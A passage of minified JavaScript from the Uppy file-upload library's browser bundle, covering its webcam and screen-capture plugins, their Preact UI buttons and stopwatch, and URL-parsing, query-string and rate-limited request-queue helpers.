Promise.resolve()},countdown:!1,modes:["video-audio","video-only","audio-only","picture"],mirror:!0,facingMode:"user",preferredImageMimeType:null,preferredVideoMimeType:null,showRecordingLength:!1};return n.opts=___extends_255({},i,{},r),n.i18nInit(),n.install=n.install.bind(___assertThisInitialized_255(n)),n.setPluginState=n.setPluginState.bind(___assertThisInitialized_255(n)),n.render=n.render.bind(___assertThisInitialized_255(n)),n._start=n._start.bind(___assertThisInitialized_255(n)),n._stop=n._stop.bind(___assertThisInitialized_255(n)),n._takeSnapshot=n._takeSnapshot.bind(___assertThisInitialized_255(n)),n._startRecording=n._startRecording.bind(___assertThisInitialized_255(n)),n._stopRecording=n._stopRecording.bind(___assertThisInitialized_255(n)),n._oneTwoThreeSmile=n._oneTwoThreeSmile.bind(___assertThisInitialized_255(n)),n._focus=n._focus.bind(___assertThisInitialized_255(n)),n.webcamActive=!1,n.opts.countdown&&(n.opts.onBeforeSnapshot=n._oneTwoThreeSmile),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.setOptions=function(t){e.prototype.setOptions.call(this,t),this.i18nInit()},i.i18nInit=function(){this.translator=new _$Translator_218([this.defaultLocale,this.uppy.locale,this.opts.locale]),this.i18n=this.translator.translate.bind(this.translator),this.i18nArray=this.translator.translateArray.bind(this.translator),this.setPluginState()},i.hasCameraCheck=function(){return this.mediaDevices?this.mediaDevices.enumerateDevices().then(function(e){return e.some(function(e){return"videoinput"===e.kind})}):Promise.resolve(!1)},i.getConstraints=function(){return{audio:-1!==this.opts.modes.indexOf("video-audio")||-1!==this.opts.modes.indexOf("audio-only"),video:!(-1===this.opts.modes.indexOf("video-audio")&&-1===this.opts.modes.indexOf("video-only")&&-1===this.opts.modes.indexOf("picture"))&&{facingMode:this.opts.facingMode}}},i._start=function(){var e=this;if(!this.supportsUserMedia)return Promise.reject(new Error("Webcam access not supported"));this.webcamActive=!0;var t=this.getConstraints();this.hasCameraCheck().then(function(r){return e.setPluginState({hasCamera:r}),e.mediaDevices.getUserMedia(t).then(function(t){e.stream=t,e.setPluginState({cameraReady:!0})}).catch(function(t){e.setPluginState({cameraError:t})})})},i._getMediaRecorderOptions=function(){var e={};if(MediaRecorder.isTypeSupported){var t=this.uppy.opts.restrictions,r=[];this.opts.preferredVideoMimeType?r=[this.opts.preferredVideoMimeType]:t.allowedFileTypes&&(r=t.allowedFileTypes.map(toMimeType).filter(isVideoMimeType));var n=r.filter(function(e){return MediaRecorder.isTypeSupported(e)&&_$getFileTypeExtension_233(e)});n.length>0&&(e.mimeType=n[0])}return e},i._startRecording=function(){var e=this;this.recorder=new MediaRecorder(this.stream,this._getMediaRecorderOptions()),this.recordingChunks=[];var t=!1;this.recorder.addEventListener("dataavailable",function(r){e.recordingChunks.push(r.data);var n=e.uppy.opts.restrictions;if(e.recordingChunks.length>1&&null!=n.maxFileSize&&!t){var i=e.recordingChunks.reduce(function(e,t){return e+t.size},0),o=(i-e.recordingChunks[0].size)/(e.recordingChunks.length-1)*3;i>Math.max(0,n.maxFileSize-o)&&(t=!0,e.uppy.info(e.i18n("recordingStoppedMaxSize"),"warning",4e3),e._stopRecording())}}),this.recorder.start(500),this.opts.showRecordingLength&&(this.recordingLengthTimer=setInterval(function(){var t=e.getPluginState().recordingLengthSeconds;e.setPluginState({recordingLengthSeconds:t+1})},1e3)),this.setPluginState({isRecording:!0})},i._stopRecording=function(){var e=this;return new Promise(function(t,r){e.recorder.addEventListener("stop",function(){t()}),e.recorder.stop(),e.opts.showRecordingLength&&(clearInterval(e.recordingLengthTimer),e.setPluginState({recordingLengthSeconds:0}))}).then(function(){return e.setPluginState({isRecording:!1}),e.getVideo()}).then(function(t){try{e.uppy.addFile(t)}catch(err){err.isRestriction||e.uppy.log(err)}}).then(function(){e.recordingChunks=null,e.recorder=null},function(t){throw e.recordingChunks=null,e.recorder=null,t})},i._stop=function(){this.stream.getAudioTracks().forEach(function(e){e.stop()}),this.stream.getVideoTracks().forEach(function(e){e.stop()}),this.webcamActive=!1,this.stream=null},i._getVideoElement=function(){return this.el.querySelector(".uppy-Webcam-video")},i._oneTwoThreeSmile=function(){var e=this;return new Promise(function(t,r){var n=e.opts.countdown,i=setInterval(function(){if(!e.webcamActive)return clearInterval(i),e.captureInProgress=!1,r(new Error("Webcam is not active"));n>0?(e.uppy.info(n+"...","warning",800),n--):(clearInterval(i),e.uppy.info(e.i18n("smile"),"success",1500),setTimeout(function(){return t()},1500))},1e3)})},i._takeSnapshot=function(){var e=this;this.captureInProgress||(this.captureInProgress=!0,this.opts.onBeforeSnapshot().catch(function(t){var r="object"==typeof t?t.message:t;return e.uppy.info(r,"error",5e3),Promise.reject(new Error("onBeforeSnapshot: "+r))}).then(function(){return e._getImage()}).then(function(t){e.captureInProgress=!1;try{e.uppy.addFile(t)}catch(err){err.isRestriction||e.uppy.log(err)}},function(t){throw e.captureInProgress=!1,t}))},i._getImage=function(){var e=this,t=this._getVideoElement();if(!t)return Promise.reject(new Error("No video element found, likely due to the Webcam tab being closed."));var r=t.videoWidth,n=t.videoHeight,i=document.createElement("canvas");i.width=r,i.height=n,i.getContext("2d").drawImage(t,0,0);var o=this.uppy.opts.restrictions,s=[];this.opts.preferredImageMimeType?s=[this.opts.preferredImageMimeType]:o.allowedFileTypes&&(s=o.allowedFileTypes.map(toMimeType).filter(isImageMimeType));var a=s[0]||"image/jpeg",u=_$getFileTypeExtension_233(a)||"jpg",l="cam-"+Date.now()+"."+u;return _$canvasToBlob_219(i,a).then(function(t){return{source:e.id,name:l,data:new Blob([t],{type:a}),type:a}})},i.getVideo=function(){var e=this.recordingChunks[0].type,t=_$getFileTypeExtension_233(e);if(!t)return Promise.reject(new Error('Could not retrieve recording: Unsupported media type "'+e+'"'));var r="webcam-"+Date.now()+"."+t,n=new Blob(this.recordingChunks,{type:e}),i={source:this.id,name:r,data:new Blob([n],{type:e}),type:e};return Promise.resolve(i)},i._focus=function(){var e=this;this.opts.countdown&&setTimeout(function(){e.uppy.info(e.i18n("smile"),"success",1500)},1e3)},i.render=function(){this.webcamActive||this._start();var e=this.getPluginState();return e.cameraReady&&e.hasCamera?__h_255(_$CameraScreen_249,___extends_255({},e,{onSnapshot:this._takeSnapshot,onStartRecording:this._startRecording,onStopRecording:this._stopRecording,onFocus:this._focus,onStop:this._stop,i18n:this.i18n,modes:this.opts.modes,showRecordingLength:this.opts.showRecordingLength,supportsRecording:_$supportsMediaRecorder_256(),recording:e.isRecording,mirror:this.opts.mirror,src:this.stream})):__h_255(_$PermissionsScreen_250,{icon:_$CameraIcon_248,i18n:this.i18n,hasCamera:e.hasCamera})},i.install=function(){this.setPluginState({cameraReady:!1,recordingLengthSeconds:0});var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.stream&&this._stop(),this.unmount()},n}(__Plugin_255),___class_255.VERSION=_$package_257.version,___temp_255),__h_181=_$preact_53.h,_$ScreenRecIcon_181=function(){return __h_181("svg",{"aria-hidden":"true",focusable:"false",width:"32",height:"32",viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},__h_181("g",{fill:"none","fill-rule":"evenodd"},__h_181("rect",{fill:"#2C3E50",width:"32",height:"32",rx:"16"}),__h_181("path",{d:"M24.182 9H7.818C6.81 9 6 9.742 6 10.667v10c0 .916.81 1.666 1.818 1.666h4.546V24h7.272v-1.667h4.546c1 0 1.809-.75 1.809-1.666l.009-10C26 9.742 25.182 9 24.182 9zM24 21H8V11h16v10z",fill:"#FFF","fill-rule":"nonzero"}),__h_181("circle",{fill:"#FFF",cx:"16",cy:"16",r:"2"})))},__h_180=_$preact_53.h,_$RecordButton_180=function(e){var t=e.recording,r=e.onStartRecording,n=e.onStopRecording,i=e.i18n;return t?__h_180("button",{class:"uppy-u-reset uppy-c-btn uppy-ScreenCapture-button uppy-ScreenCapture-button--video uppy-ScreenCapture-button--stop-rec",type:"button",title:i("stopRecording"),"aria-label":i("stopRecording"),onclick:n,"data-uppy-super-focusable":!0},__h_180("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"100",height:"100",viewBox:"0 0 100 100"},__h_180("rect",{x:"15",y:"15",width:"70",height:"70"}))):__h_180("button",{class:"uppy-u-reset uppy-c-btn uppy-ScreenCapture-button uppy-ScreenCapture-button--video",type:"button",title:i("startCapturing"),"aria-label":i("stopCapturing"),onclick:r,"data-uppy-super-focusable":!0},__h_180("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"100",height:"100",viewBox:"0 0 100 100"},__h_180("circle",{cx:"50",cy:"50",r:"40"})))},__h_184=_$preact_53.h,_$SubmitButton_184=function(e){var t=e.recording,r=e.recordedVideo,n=e.onSubmit,i=e.i18n;return r&&!t?__h_184("button",{class:"uppy-u-reset uppy-c-btn uppy-ScreenCapture-button uppy-ScreenCapture-button--submit",type:"button",title:i("submitRecordedFile"),"aria-label":i("submitRecordedFile"),onclick:n,"data-uppy-super-focusable":!0},__h_184("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"48",height:"48",viewBox:"0 0 48 48"},__h_184("path",{d:"M0 0h48v48h-48z",fill:"none"}),__h_184("path",{d:"M38.71 20.07c-1.36-6.88-7.43-12.07-14.71-12.07-5.78 0-10.79 3.28-13.3 8.07-6.01.65-10.7 5.74-10.7 11.93 0 6.63 5.37 12 12 12h26c5.52 0 10-4.48 10-10 0-5.28-4.11-9.56-9.29-9.93zm-10.71 5.93v8h-8v-8h-6l10-10 10 10h-6z"}))):null};function ___extends_182(){return(___extends_182=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __h_182=_$preact_53.h,Stopwatch=function(e){var t,r;function n(t){var r;return(r=e.call(this,t)||this).state={elapsedTime:0},r.wrapperStyle={width:"100%",height:"100%",display:"flex"},r.overlayStyle={position:"absolute",width:"100%",height:"100%",background:"black",opacity:.7},r.infoContainerStyle={marginLeft:"auto",marginRight:"auto",marginTop:"auto",marginBottom:"auto",zIndex:1,color:"white"},r.infotextStyle={marginLeft:"auto",marginRight:"auto",marginBottom:"1rem",fontSize:"1.5rem"},r.timeStyle={display:"block",fontWeight:"bold",marginLeft:"auto",marginRight:"auto",fontSize:"3rem",fontFamily:"Courier New"},r}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.startTimer=function(){this.timerTick(),this.timerRunning=!0},i.resetTimer=function(){clearTimeout(this.timer),this.setState({elapsedTime:0}),this.timerRunning=!1},i.timerTick=function(){var e=this;this.timer=setTimeout(function(){e.setState({elapsedTime:e.state.elapsedTime+1}),e.timerTick()},1e3)},i.fmtMSS=function(e){return(e-(e%=60))/60+(e>9?":":":0")+e},i.render=function(){var e=___extends_182({},this.props),t=e.recording,r=e.i18n,n=this.fmtMSS(this.state.elapsedTime);return t&&!this.timerRunning&&this.startTimer(),!t&&this.timerRunning&&this.resetTimer(),t?__h_182("div",{style:this.wrapperStyle},__h_182("div",{style:this.overlayStyle}),__h_182("div",{style:this.infoContainerStyle},__h_182("div",{style:this.infotextStyle},r("recording")),__h_182("div",{style:this.timeStyle},n))):null},n}(_$preact_53.Component),_$Stopwatch_182=Stopwatch,__h_183=_$preact_53.h,_$StreamStatus_183=function(e){var t=e.streamActive,r=e.i18n;return t?__h_183("div",{title:r("streamActive"),"aria-label":r("streamActive"),class:"uppy-ScreenCapture-icon--stream uppy-ScreenCapture-icon--streamActive"},__h_183("svg",{"aria-hidden":"true",focusable:"false",xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},__h_183("path",{d:"M0 0h24v24H0z",opacity:".1",fill:"none"}),__h_183("path",{d:"M0 0h24v24H0z",fill:"none"}),__h_183("path",{d:"M1 18v3h3c0-1.66-1.34-3-3-3zm0-4v2c2.76 0 5 2.24 5 5h2c0-3.87-3.13-7-7-7zm18-7H5v1.63c3.96 1.28 7.09 4.41 8.37 8.37H19V7zM1 10v2c4.97 0 9 4.03 9 9h2c0-6.08-4.93-11-11-11zm20-7H3c-1.1 0-2 .9-2 2v3h2V5h18v14h-7v2h7c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z"}))):__h_183("div",{title:r("streamPassive"),"aria-label":r("streamPassive"),class:"uppy-ScreenCapture-icon--stream"},__h_183("svg",{"aria-hidden":"true",focusable:"false",xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},__h_183("path",{d:"M0 0h24v24H0z",opacity:".1",fill:"none"}),__h_183("path",{d:"M0 0h24v24H0z",fill:"none"}),__h_183("path",{d:"M21 3H3c-1.1 0-2 .9-2 2v3h2V5h18v14h-7v2h7c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM1 18v3h3c0-1.66-1.34-3-3-3zm0-4v2c2.76 0 5 2.24 5 5h2c0-3.87-3.13-7-7-7zm0-4v2c4.97 0 9 4.03 9 9h2c0-6.08-4.93-11-11-11z"})))};function ___extends_179(){return(___extends_179=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __h_179=_$preact_53.h,__Component_179=_$preact_53.Component,RecorderScreen=function(e){var t,r;function n(){return e.apply(this,arguments)||this}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.componentWillUnmount=function(){this.props.onStop()},i.render=function(){var e=this,t=this.props,r=t.recording,n=t.stream,i=t.recordedVideo,o={playsinline:!0};return(r||!i&&!r)&&(o.muted=!0,o.autoplay=!0,o.srcObject=n),i&&!r&&(o.muted=!1,o.controls=!0,o.src=i,this.videoElement&&(this.videoElement.srcObject=void 0)),__h_179("div",{class:"uppy uppy-ScreenCapture-container"},__h_179("div",{class:"uppy-ScreenCapture-videoContainer"},__h_179(_$StreamStatus_183,this.props),__h_179("video",___extends_179({ref:function(t){return e.videoElement=t},class:"uppy-ScreenCapture-video"},o)),__h_179(_$Stopwatch_182,this.props)),__h_179("div",{class:"uppy-ScreenCapture-buttonContainer"},__h_179(_$RecordButton_180,this.props),__h_179(_$SubmitButton_184,this.props)))},n}(__Component_179),_$RecorderScreen_179=RecorderScreen,_$package_186={version:"1.0.2"},___class_185,___temp_185;function ___extends_185(){return(___extends_185=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___assertThisInitialized_185(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __h_185=_$preact_53.h,__Plugin_185=_$lib_106.Plugin,_$lib_185=(___temp_185=___class_185=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).mediaDevices=navigator&&navigator.mediaDevices&&navigator.mediaDevices.getDisplayMedia&&window&&window.MediaRecorder?navigator.mediaDevices:null,n.protocol=location.protocol.match(/https/i)?"https":"http",n.id=n.opts.id||"ScreenCapture",n.title=n.opts.title||"Screencast",n.type="acquirer",n.icon=_$ScreenRecIcon_181,n.defaultLocale={strings:{startCapturing:"Begin screen capturing",stopCapturing:"Stop screen capturing",submitRecordedFile:"Submit captured video",streamActive:"Stream active",streamPassive:"Stream passive",micDisabled:"Microphone access denied by user",recording:"Recording"}},n.opts=___extends_185({},{displayMediaConstraints:{video:{width:1280,height:720,frameRate:{ideal:3,max:5},cursor:"motion",displaySurface:"monitor"}},userMediaConstraints:{audio:!0},preferredVideoMimeType:"video/webm"},{},r),n.translator=new _$Translator_218([n.defaultLocale,n.uppy.locale,n.opts.locale]),n.i18n=n.translator.translate.bind(n.translator),n.i18nArray=n.translator.translateArray.bind(n.translator),n.install=n.install.bind(___assertThisInitialized_185(n)),n.setPluginState=n.setPluginState.bind(___assertThisInitialized_185(n)),n.render=n.render.bind(___assertThisInitialized_185(n)),n.start=n.start.bind(___assertThisInitialized_185(n)),n.stop=n.stop.bind(___assertThisInitialized_185(n)),n.startRecording=n.startRecording.bind(___assertThisInitialized_185(n)),n.stopRecording=n.stopRecording.bind(___assertThisInitialized_185(n)),n.submit=n.submit.bind(___assertThisInitialized_185(n)),n.streamInterrupted=n.streamInactivated.bind(___assertThisInitialized_185(n)),n.captureActive=!1,n.capturedMediaFile=null,n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.install=function(){if(!this.mediaDevices)return this.uppy.log("Screen recorder access is not supported","error"),null;this.setPluginState({streamActive:!1,audioStreamActive:!1});var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.videoStream&&this.stop(),this.unmount()},i.start=function(){var e=this;if(!this.mediaDevices)return Promise.reject(new Error("Screen recorder access not supported"));this.captureActive=!0,this.selectAudioStreamSource(),this.selectVideoStreamSource().then(function(t){!1===t&&e.parent&&e.parent.hideAllPanels&&(e.parent.hideAllPanels(),e.captureActive=!1)})},i.selectVideoStreamSource=function(){var e=this;return this.videoStream?new Promise(function(t){return t(e.videoStream)}):this.mediaDevices.getDisplayMedia(this.opts.displayMediaConstraints).then(function(t){return e.videoStream=t,e.videoStream.addEventListener("inactive",function(t){e.streamInactivated()}),e.setPluginState({streamActive:!0}),t}).catch(function(t){return e.setPluginState({screenRecError:t}),e.userDenied=!0,setTimeout(function(){e.userDenied=!1},1e3),!1})},i.selectAudioStreamSource=function(){var e=this;return this.audioStream?new Promise(function(t){return t(e.audioStream)}):this.mediaDevices.getUserMedia(this.opts.userMediaConstraints).then(function(t){return e.audioStream=t,e.setPluginState({audioStreamActive:!0}),t}).catch(function(t){return"NotAllowedError"===t.name&&e.uppy.info(e.i18n("micDisabled"),"error",5e3),!1})},i.startRecording=function(){var e=this,t={};this.capturedMediaFile=null,this.recordingChunks=[];var r=this.opts.preferredVideoMimeType;this.selectVideoStreamSource().then(function(n){r&&MediaRecorder.isTypeSupported(r)&&_$getFileTypeExtension_233(r)&&(t.mimeType=r);var i=[n.getVideoTracks()[0]];e.audioStream&&i.push(e.audioStream.getAudioTracks()[0]),e.outputStream=new MediaStream(i),e.recorder=new MediaRecorder(e.outputStream,t),e.recorder.addEventListener("dataavailable",function(t){e.recordingChunks.push(t.data)}),e.recorder.start(),e.setPluginState({recording:!0})}).catch(function(t){e.uppy.log(t,"error")})},i.streamInactivated=function(){var e=___extends_185({},this.getPluginState()),t=e.recordedVideo,r=e.recording;t||r?r&&(this.uppy.log("Capture stream inactive \u2014 stop recording"),this.stopRecording()):this.parent&&this.parent.hideAllPanels&&this.parent.hideAllPanels(),this.videoStream=null,this.audioStream=null,this.setPluginState({streamActive:!1,audioStreamActive:!1})},i.stopRecording=function(){var e=this;return new Promise(function(t,r){e.recorder.addEventListener("stop",function(){t()}),e.recorder.stop()}).then(function(){return e.setPluginState({recording:!1}),e.getVideo()}).then(function(t){e.capturedMediaFile=t,e.setPluginState({recordedVideo:URL.createObjectURL(t.data)})}).then(function(){e.recordingChunks=null,e.recorder=null},function(t){throw e.recordingChunks=null,e.recorder=null,t})},i.submit=function(){try{this.capturedMediaFile&&this.uppy.addFile(this.capturedMediaFile)}catch(err){err.isRestriction||this.uppy.log(err,"error")}},i.stop=function(){this.videoStream&&(this.videoStream.getVideoTracks().forEach(function(e){e.stop()}),this.videoStream.getAudioTracks().forEach(function(e){e.stop()}),this.videoStream=null),this.audioStream&&(this.audioStream.getAudioTracks().forEach(function(e){e.stop()}),this.audioStream.getVideoTracks().forEach(function(e){e.stop()}),this.audioStream=null),this.outputStream&&(this.outputStream.getAudioTracks().forEach(function(e){e.stop()}),this.outputStream.getVideoTracks().forEach(function(e){e.stop()}),this.outputStream=null),this.setPluginState({recordedVideo:null}),this.captureActive=!1},i.getVideo=function(){var e=this.recordingChunks[0].type,t=_$getFileTypeExtension_233(e);if(!t)return Promise.reject(new Error('Could not retrieve recording: Unsupported media type "'+e+'"'));var r="screencap-"+Date.now()+"."+t,n=new Blob(this.recordingChunks,{type:e}),i={source:this.id,name:r,data:new Blob([n],{type:e}),type:e};return Promise.resolve(i)},i.render=function(e){var t=this.getPluginState();return t.streamActive||this.captureActive||this.userDenied||this.start(),__h_185(_$RecorderScreen_179,___extends_185({},t,{onStartRecording:this.startRecording,onStopRecording:this.stopRecording,onStop:this.stop,onSubmit:this.submit,i18n:this.i18n,stream:this.videoStream}))},n}(__Plugin_185),___class_185.VERSION=_$package_186.version,___temp_185),_$requiresPort_57=function(e,t){if(t=t.split(":")[0],!(e=+e))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e},_$querystringify_56={},undef,__has_56=Object.prototype.hasOwnProperty;function decode(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(t){return null}}_$querystringify_56.stringify=function(e,t){t=t||"";var r,n,i=[];for(n in"string"!=typeof t&&(t="?"),e)if(__has_56.call(e,n)){if((r=e[n])||null!==r&&r!==undef&&!isNaN(r)||(r=""),n=encodeURIComponent(n),r=encodeURIComponent(r),null===n||null===r)continue;i.push(n+"="+r)}return i.length?t+i.join("&"):""},_$querystringify_56.parse=function(e){for(var t,r=/([^=?&]+)=?([^&]*)/g,n={};t=r.exec(e);){var i=decode(t[1]),o=decode(t[2]);null===i||null===o||i in n||(n[i]=o)}return n};var _$urlParse_88={};(function(e){"use strict";var t=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,r=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\S\s]*)/i,n=new RegExp("^[\\x09\\x0A\\x0B\\x0C\\x0D\\x20\\xA0\\u1680\\u180E\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200A\\u202F\\u205F\\u3000\\u2028\\u2029\\uFEFF]+");function i(e){return(e||"").toString().replace(n,"")}var o=[["#","hash"],["?","query"],function(e){return e.replace("\\","/")},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d+)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],s={hash:1,query:1};function a(r){var n,i=("undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{}).location||{},o={},a=typeof(r=r||i);if("blob:"===r.protocol)o=new l(unescape(r.pathname),{});else if("string"===a)for(n in o=new l(r,{}),s)delete o[n];else if("object"===a){for(n in r)n in s||(o[n]=r[n]);void 0===o.slashes&&(o.slashes=t.test(r.href))}return o}function u(e){e=i(e);var t=r.exec(e);return{protocol:t[1]?t[1].toLowerCase():"",slashes:!!t[2],rest:t[3]}}function l(e,t,r){if(e=i(e),!(this instanceof l))return new l(e,t,r);var n,s,c,p,d,h,_=o.slice(),f=typeof t,g=this,y=0;for("object"!==f&&"string"!==f&&(r=t,t=null),r&&"function"!=typeof r&&(r=_$querystringify_56.parse),t=a(t),n=!(s=u(e||"")).protocol&&!s.slashes,g.slashes=s.slashes||n&&t.slashes,g.protocol=s.protocol||t.protocol||"",e=s.rest,s.slashes||(_[3]=[/(.*)/,"pathname"]);y<_.length;y++)"function"!=typeof(p=_[y])?(c=p[0],h=p[1],c!=c?g[h]=e:"string"==typeof c?~(d=e.indexOf(c))&&("number"==typeof p[2]?(g[h]=e.slice(0,d),e=e.slice(d+p[2])):(g[h]=e.slice(d),e=e.slice(0,d))):(d=c.exec(e))&&(g[h]=d[1],e=e.slice(0,d.index)),g[h]=g[h]||n&&p[3]&&t[h]||"",p[4]&&(g[h]=g[h].toLowerCase())):e=p(e);r&&(g.query=r(g.query)),n&&t.slashes&&"/"!==g.pathname.charAt(0)&&(""!==g.pathname||""!==t.pathname)&&(g.pathname=function(e,t){if(""===e)return t;for(var r=(t||"/").split("/").slice(0,-1).concat(e.split("/")),n=r.length,i=r[n-1],o=!1,s=0;n--;)"."===r[n]?r.splice(n,1):".."===r[n]?(r.splice(n,1),s++):s&&(0===n&&(o=!0),r.splice(n,1),s--);return o&&r.unshift(""),"."!==i&&".."!==i||r.push(""),r.join("/")}(g.pathname,t.pathname)),_$requiresPort_57(g.port,g.protocol)||(g.host=g.hostname,g.port=""),g.username=g.password="",g.auth&&(p=g.auth.split(":"),g.username=p[0]||"",g.password=p[1]||""),g.origin=g.protocol&&g.host&&"file:"!==g.protocol?g.protocol+"//"+g.host:"null",g.href=g.toString()}l.prototype={set:function(e,t,r){var n=this;switch(e){case"query":"string"==typeof t&&t.length&&(t=(r||_$querystringify_56.parse)(t)),n[e]=t;break;case"port":n[e]=t,_$requiresPort_57(t,n.protocol)?t&&(n.host=n.hostname+":"+t):(n.host=n.hostname,n[e]="");break;case"hostname":n[e]=t,n.port&&(t+=":"+n.port),n.host=t;break;case"host":n[e]=t,/:\d+$/.test(t)?(t=t.split(":"),n.port=t.pop(),n.hostname=t.join(":")):(n.hostname=t,n.port="");break;case"protocol":n.protocol=t.toLowerCase(),n.slashes=!r;break;case"pathname":case"hash":if(t){var i="pathname"===e?"/":"#";n[e]=t.charAt(0)!==i?i+t:t}else n[e]=t;break;default:n[e]=t}for(var s=0;s<o.length;s++){var a=o[s];a[4]&&(n[a[1]]=n[a[1]].toLowerCase())}return n.origin=n.protocol&&n.host&&"file:"!==n.protocol?n.protocol+"//"+n.host:"null",n.href=n.toString(),n},toString:function(e){e&&"function"==typeof e||(e=_$querystringify_56.stringify);var t,r=this,n=r.protocol;n&&":"!==n.charAt(n.length-1)&&(n+=":");var i=n+(r.slashes?"//":"");return r.username&&(i+=r.username,r.password&&(i+=":"+r.password),i+="@"),i+=r.host+r.pathname,(t="object"==typeof r.query?e(r.query):r.query)&&(i+="?"!==t.charAt(0)?"?"+t:t),r.hash&&(i+=r.hash),i}},l.extractProtocol=u,l.location=a,l.trimLeft=i,l.qs=_$querystringify_56,_$urlParse_88=l}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{});var _$RateLimitedQueue_217=function(){function e(e){this.limit="number"!=typeof e||0===e?1/0:e,this.activeRequests=0,this.queuedHandlers=[]}var t=e.prototype;return t._call=function(e){var t=this;this.activeRequests+=1;var r,n=!1;try{r=e()}catch(err){throw this.activeRequests-=1,err}return{abort:function(){n||(n=!0,t.activeRequests-=1,r(),t._queueNext())},done:function(){n||(n=!0,t.activeRequests-=1,t._queueNext())}}},t._queueNext=function(){var e=this;Promise.resolve().then(function(){e._next()})},t._next=function(){if(!(this.activeRequests>=this.limit)&&0!==this.queuedHandlers.length){var e=this.queuedHandlers.shift(),t=this._call(e.fn);e.abort=t.abort,e.done=t.done}},t._queue=function(e,t){var r=this;void 0===t&&(t={});var n={fn:e,priority:t.priority||0,abort:function(){r._dequeue(n)},done:function(){throw new Error("Cannot mark a queued request as done: this indicates a bug")}},i=function(e,t){for(var r=0;r<e.length;r++)if(i=e[r],n.priority>i.priority)return r;var i;return-1}(this.queuedHandlers);return-1===i?this.queuedHandlers.push(n):this.queuedHandlers.splice(i,0,n),n},t._dequeue=function(e){var t=this.queuedHandlers.indexOf(e);-1!==t&&this.queuedHandlers.splice(t,1)},t.run=function(e,t){return this.activeRequests<this.limit?this._call(e):this._queue(e,t)},t.wrapPromiseFunction=function(e,t){var r=this;return function(){for(var n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];var s,a=new Promise(function(n,o){s=r.run(function(){var t,r;try{r=Promise.resolve(e.apply(void 0,i))}catch(err){r=Promise.reject(err)}return r.then(function(e){t?o(t):(s.done(),n(e))},function(e){t?o(t):(s.done(),o(e))}),function(){t=new Error("Cancelled")}},t)});return a.abort=function(){s.abort()},a}},e}(),_$settle_246=function(e){var t=[],r=[];function n(e){t.push(e)}function i(e){r.push(e)}return Promise.all(e.map(function(e){return e.then(n,i)})).then(function(){return{successful:t,failed:r}})},__has_55=Object.prototype.hasOwnProperty,_$queryStringify_55=function e(t,r){var n=[];for(var i in t)if(__has_55.call(t,i)){var o,s=t[i],a=encodeURIComponent(i);o="object"==typeof s?e(s,r?r+"["+a+"]":a):(r?r+"["+a+"]":a)+"="+encodeURIComponent(s),n.push(o)}return n.join("&")},_$emitSocketProgress_221=_$lodashThrottle_45(function(e,t,r){var n=t.progress,i=t.bytesUploaded,o=t.bytesTotal;n&&(e.uppy.log("Upload progress: "+n),e.uppy.emit("upload-progress",r,{uploader:e,bytesUploaded:i,bytesTotal:o}))},300,{leading:!0,trailing:!0}),_$getSocketHost_234=function(e){var t=/^(?:https?:\/\/|\/\/)?(?:[^@\n]+@)?(?:www\.)?([^\n]+)/i.exec(e)[1];return(/^http:\/\//i.test(e)?"ws":"wss")+"://"+t},_$EventTracker_213=function(){function e(e){this._events=[],this._emitter=e}var t=e.prototype;return t.on=function(e,t){return this._events.push([e,t]),this._emitter.on(e,t)},t.remove=function(){var e=this;this._events.forEach(function(t){var r=t[0],n=t[1];e._emitter.off(r,n)})},e}(),ProgressTimeout=function(){function e(e,t){this._timeout=e,this._onTimedOut=t,this._isDone=!1,this._aliveTimer=null,this._onTimedOut=this._onTimedOut.bind(this)}var t=e.prototype;return t.progress=function(){this._isDone||this._timeout>0&&(this._aliveTimer&&clearTimeout(this._aliveTimer),this._aliveTimer=setTimeout(this._onTimedOut,this._timeout))},t.done=function(){this._aliveTimer&&(clearTimeout(this._aliveTimer),this._aliveTimer=null),this._isDone=!0},e}(),_$ProgressTimeout_216=ProgressTimeout,_$isNetworkError_240=function(e){return!!e&&(0!==e.readyState&&4!==e.readyState||0===e.status)};function ___extends_95(){return(___extends_95=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var 